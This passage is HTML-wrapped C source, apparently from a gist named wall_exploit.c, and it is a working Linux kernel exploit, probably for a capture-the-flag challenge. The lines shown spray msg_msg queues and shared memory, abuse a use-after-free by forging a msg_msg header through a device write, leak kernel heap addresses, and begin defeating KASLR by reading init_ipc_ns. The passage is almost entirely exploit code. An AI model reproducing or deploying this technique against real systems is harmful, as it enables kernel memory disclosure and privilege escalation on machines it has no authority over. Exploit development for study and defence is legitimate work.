id=\"file-wall_exploit-c-LC533\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L534\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"534\"><\/td>\n          <td id=\"file-wall_exploit-c-LC534\" class=\"blob-code blob-code-inner js-file-line\">        puts(&quot;unable to find queue leak&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L535\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"535\"><\/td>\n          <td id=\"file-wall_exploit-c-LC535\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L536\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"536\"><\/td>\n          <td id=\"file-wall_exploit-c-LC536\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L537\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"537\"><\/td>\n          <td id=\"file-wall_exploit-c-LC537\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L538\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"538\"><\/td>\n          <td id=\"file-wall_exploit-c-LC538\" class=\"blob-code blob-code-inner js-file-line\">    // hunting for the message queue and msg_msg that can be overwritten from controlled msg of front_qid<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L539\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"539\"><\/td>\n          <td id=\"file-wall_exploit-c-LC539\" class=\"blob-code blob-code-inner js-file-line\">    for (int i =0; i &lt; 50; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L540\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"540\"><\/td>\n          <td id=\"file-wall_exploit-c-LC540\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L541\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"541\"><\/td>\n          <td id=\"file-wall_exploit-c-LC541\" class=\"blob-code blob-code-inner js-file-line\">        char temp_cmp[8];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L542\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"542\"><\/td>\n          <td id=\"file-wall_exploit-c-LC542\" class=\"blob-code blob-code-inner js-file-line\">        target_qid = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L543\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"543\"><\/td>\n          <td id=\"file-wall_exploit-c-LC543\" class=\"blob-code blob-code-inner js-file-line\">        size = 0x40;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L544\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"544\"><\/td>\n          <td id=\"file-wall_exploit-c-LC544\" class=\"blob-code blob-code-inner js-file-line\">        message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L545\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"545\"><\/td>\n          <td id=\"file-wall_exploit-c-LC545\" class=\"blob-code blob-code-inner js-file-line\">        memset(message-&gt;mtext, 0x41 + 1 + i, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L546\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"546\"><\/td>\n          <td id=\"file-wall_exploit-c-LC546\" class=\"blob-code blob-code-inner js-file-line\">        memset(temp_cmp, 0x41 + 1 + i, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L547\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"547\"><\/td>\n          <td id=\"file-wall_exploit-c-LC547\" class=\"blob-code blob-code-inner js-file-line\">        send_msg(target_qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L548\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"548\"><\/td>\n          <td id=\"file-wall_exploit-c-LC548\" class=\"blob-code blob-code-inner js-file-line\">        get_msg(front_qid, recieved, 0xfd0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L549\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"549\"><\/td>\n          <td id=\"file-wall_exploit-c-LC549\" class=\"blob-code blob-code-inner js-file-line\">        if (memmem(recieved, 0xfd0, temp_cmp, 8))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L550\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"550\"><\/td>\n          <td id=\"file-wall_exploit-c-LC550\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L551\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"551\"><\/td>\n          <td id=\"file-wall_exploit-c-LC551\" class=\"blob-code blob-code-inner js-file-line\">            puts(&quot;found msg_msg to target!&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L552\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"552\"><\/td>\n          <td id=\"file-wall_exploit-c-LC552\" class=\"blob-code blob-code-inner js-file-line\">            msg_offset = (void *)memmem(recieved, 0xfd0, temp_cmp, 8) - (void *)recieved - 0x30; //from perspective of recieved buffer, not in memory<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L553\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"553\"><\/td>\n          <td id=\"file-wall_exploit-c-LC553\" class=\"blob-code blob-code-inner js-file-line\">            printf(&quot;offset from current UAF&#39;d msg: 0x%llx\\n&quot;, msg_offset);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L554\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"554\"><\/td>\n          <td id=\"file-wall_exploit-c-LC554\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L555\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"555\"><\/td>\n          <td id=\"file-wall_exploit-c-LC555\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L556\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"556\"><\/td>\n          <td id=\"file-wall_exploit-c-LC556\" class=\"blob-code blob-code-inner js-file-line\">        else<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L557\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"557\"><\/td>\n          <td id=\"file-wall_exploit-c-LC557\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L558\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"558\"><\/td>\n          <td id=\"file-wall_exploit-c-LC558\" class=\"blob-code blob-code-inner js-file-line\">            target_qid = -1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L559\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"559\"><\/td>\n          <td id=\"file-wall_exploit-c-LC559\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L560\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"560\"><\/td>\n          <td id=\"file-wall_exploit-c-LC560\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L561\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"561\"><\/td>\n          <td id=\"file-wall_exploit-c-LC561\" class=\"blob-code blob-code-inner js-file-line\">    if (target_qid == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L562\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"562\"><\/td>\n          <td id=\"file-wall_exploit-c-LC562\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L563\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"563\"><\/td>\n          <td id=\"file-wall_exploit-c-LC563\" class=\"blob-code blob-code-inner js-file-line\">        puts(&quot;unable to get useful later msg_msg to target&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L564\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"564\"><\/td>\n          <td id=\"file-wall_exploit-c-LC564\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L565\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"565\"><\/td>\n          <td id=\"file-wall_exploit-c-LC565\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L566\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"566\"><\/td>\n          <td id=\"file-wall_exploit-c-LC566\" class=\"blob-code blob-code-inner js-file-line\">    // hexprint(recieved, 0xfd0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L567\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"567\"><\/td>\n          <td id=\"file-wall_exploit-c-LC567\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L568\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"568\"><\/td>\n          <td id=\"file-wall_exploit-c-LC568\" class=\"blob-code blob-code-inner js-file-line\">    // leak a 4k msg address<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L569\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"569\"><\/td>\n          <td id=\"file-wall_exploit-c-LC569\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1010;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L570\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"570\"><\/td>\n          <td id=\"file-wall_exploit-c-LC570\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L571\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"571\"><\/td>\n          <td id=\"file-wall_exploit-c-LC571\" class=\"blob-code blob-code-inner js-file-line\">    memset(message-&gt;mtext, 0, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L572\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"572\"><\/td>\n          <td id=\"file-wall_exploit-c-LC572\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L573\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"573\"><\/td>\n          <td id=\"file-wall_exploit-c-LC573\" class=\"blob-code blob-code-inner js-file-line\">    // spray shmem beforehand<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L574\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"574\"><\/td>\n          <td id=\"file-wall_exploit-c-LC574\" class=\"blob-code blob-code-inner js-file-line\">    int shmid; // shmem leak for kernel data leak to rebase kernel<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L575\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"575\"><\/td>\n          <td id=\"file-wall_exploit-c-LC575\" class=\"blob-code blob-code-inner js-file-line\">    void *shmaddr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L576\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"576\"><\/td>\n          <td id=\"file-wall_exploit-c-LC576\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 0x40; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L577\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"577\"><\/td>\n          <td id=\"file-wall_exploit-c-LC577\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L578\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"578\"><\/td>\n          <td id=\"file-wall_exploit-c-LC578\" class=\"blob-code blob-code-inner js-file-line\">        if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L579\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"579\"><\/td>\n          <td id=\"file-wall_exploit-c-LC579\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L580\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"580\"><\/td>\n          <td id=\"file-wall_exploit-c-LC580\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmget error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L581\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"581\"><\/td>\n          <td id=\"file-wall_exploit-c-LC581\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L582\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"582\"><\/td>\n          <td id=\"file-wall_exploit-c-LC582\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L583\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"583\"><\/td>\n          <td id=\"file-wall_exploit-c-LC583\" class=\"blob-code blob-code-inner js-file-line\">        shmaddr = shmat(shmid, NULL, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L584\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"584\"><\/td>\n          <td id=\"file-wall_exploit-c-LC584\" class=\"blob-code blob-code-inner js-file-line\">        if (shmaddr == (void *)-1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L585\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"585\"><\/td>\n          <td id=\"file-wall_exploit-c-LC585\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L586\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"586\"><\/td>\n          <td id=\"file-wall_exploit-c-LC586\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmat error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L587\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"587\"><\/td>\n          <td id=\"file-wall_exploit-c-LC587\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L588\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"588\"><\/td>\n          <td id=\"file-wall_exploit-c-LC588\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L589\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"589\"><\/td>\n          <td id=\"file-wall_exploit-c-LC589\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L590\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"590\"><\/td>\n          <td id=\"file-wall_exploit-c-LC590\" class=\"blob-code blob-code-inner js-file-line\">    // just pray qwords above this chunk is null, otherwise kernel panic when we try to arb read from it<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L591\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"591\"><\/td>\n          <td id=\"file-wall_exploit-c-LC591\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(target_qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L592\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"592\"><\/td>\n          <td id=\"file-wall_exploit-c-LC592\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, 0xfd0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L593\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"593\"><\/td>\n          <td id=\"file-wall_exploit-c-LC593\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L594\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"594\"><\/td>\n          <td id=\"file-wall_exploit-c-LC594\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t big_msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L595\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"595\"><\/td>\n          <td id=\"file-wall_exploit-c-LC595\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;big_msg, (void *)recieved + msg_offset, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L596\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"596\"><\/td>\n          <td id=\"file-wall_exploit-c-LC596\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;leaked 4k msg_msg address: 0x%llx\\n&quot;, big_msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L597\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"597\"><\/td>\n          <td id=\"file-wall_exploit-c-LC597\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L598\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"598\"><\/td>\n          <td id=\"file-wall_exploit-c-LC598\" class=\"blob-code blob-code-inner js-file-line\">    // time for kaslr leak, since we are using from shmem structures, fg-kaslr bypassable<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L599\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"599\"><\/td>\n          <td id=\"file-wall_exploit-c-LC599\" class=\"blob-code blob-code-inner js-file-line\">    // leak the pointer into kmalloc-32 slab from the 4k msg_msg struct<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L600\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"600\"><\/td>\n          <td id=\"file-wall_exploit-c-LC600\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L601\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"601\"><\/td>\n          <td id=\"file-wall_exploit-c-LC601\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0x10f0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L602\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"602\"><\/td>\n          <td id=\"file-wall_exploit-c-LC602\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)big_msg - 0x10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L603\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"603\"><\/td>\n          <td id=\"file-wall_exploit-c-LC603\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, 0x28);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L604\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"604\"><\/td>\n          <td id=\"file-wall_exploit-c-LC604\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L605\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"605\"><\/td>\n          <td id=\"file-wall_exploit-c-LC605\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, 0x10f0, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L606\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"606\"><\/td>\n          <td id=\"file-wall_exploit-c-LC606\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L607\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"607\"><\/td>\n          <td id=\"file-wall_exploit-c-LC607\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t kmalloc32_chunk_leak;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L608\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"608\"><\/td>\n          <td id=\"file-wall_exploit-c-LC608\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;kmalloc32_chunk_leak, (void *)recieved + 0x1000, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L609\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"609\"><\/td>\n          <td id=\"file-wall_exploit-c-LC609\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;leaked a kmalloc 32 chunk address: 0x%llx\\n&quot;, kmalloc32_chunk_leak);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L610\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"610\"><\/td>\n          <td id=\"file-wall_exploit-c-LC610\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L611\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"611\"><\/td>\n          <td id=\"file-wall_exploit-c-LC611\" class=\"blob-code blob-code-inner js-file-line\">    // continue spray<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L612\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"612\"><\/td>\n          <td id=\"file-wall_exploit-c-LC612\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 0x40; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L613\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"613\"><\/td>\n          <td id=\"file-wall_exploit-c-LC613\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L614\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"614\"><\/td>\n          <td id=\"file-wall_exploit-c-LC614\" class=\"blob-code blob-code-inner js-file-line\">        if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L615\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"615\"><\/td>\n          <td id=\"file-wall_exploit-c-LC615\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L616\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"616\"><\/td>\n          <td id=\"file-wall_exploit-c-LC616\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmget error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L617\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"617\"><\/td>\n          <td id=\"file-wall_exploit-c-LC617\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L618\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"618\"><\/td>\n          <td id=\"file-wall_exploit-c-LC618\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L619\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"619\"><\/td>\n          <td id=\"file-wall_exploit-c-LC619\" class=\"blob-code blob-code-inner js-file-line\">        shmaddr = shmat(shmid, NULL, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L620\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"620\"><\/td>\n          <td id=\"file-wall_exploit-c-LC620\" class=\"blob-code blob-code-inner js-file-line\">        if (shmaddr == (void *)-1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L621\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"621\"><\/td>\n          <td id=\"file-wall_exploit-c-LC621\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L622\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"622\"><\/td>\n          <td id=\"file-wall_exploit-c-LC622\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmat error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L623\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"623\"><\/td>\n          <td id=\"file-wall_exploit-c-LC623\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L624\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"624\"><\/td>\n          <td id=\"file-wall_exploit-c-LC624\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L625\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"625\"><\/td>\n          <td id=\"file-wall_exploit-c-LC625\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L626\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"626\"><\/td>\n          <td id=\"file-wall_exploit-c-LC626\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L627\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"627\"><\/td>\n          <td id=\"file-wall_exploit-c-LC627\" class=\"blob-code blob-code-inner js-file-line\">    // instead of worrying about null qword restriction, just expand size lmao<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L628\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"628\"><\/td>\n          <td id=\"file-wall_exploit-c-LC628\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = 0x2000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L629\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"629\"><\/td>\n          <td id=\"file-wall_exploit-c-LC629\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)big_msg + 0x20;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L630\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"630\"><\/td>\n          <td id=\"file-wall_exploit-c-LC630\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, 0x28);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L631\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"631\"><\/td>\n          <td id=\"file-wall_exploit-c-LC631\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L632\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"632\"><\/td>\n          <td id=\"file-wall_exploit-c-LC632\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(front_qid, recieved, 0x2000, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L633\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"633\"><\/td>\n          <td id=\"file-wall_exploit-c-LC633\" class=\"blob-code blob-code-inner js-file-line\">    // not 100% here lmao<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L634\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"634\"><\/td>\n          <td id=\"file-wall_exploit-c-LC634\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void *)&amp;init_ipc_ns, (void *)recieved + 0x1ff0, 8);<\/td>\n        